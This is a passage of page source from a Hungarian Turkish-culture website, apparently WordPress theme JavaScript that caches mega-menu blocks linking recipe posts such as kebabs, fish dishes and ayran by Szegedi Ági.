edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
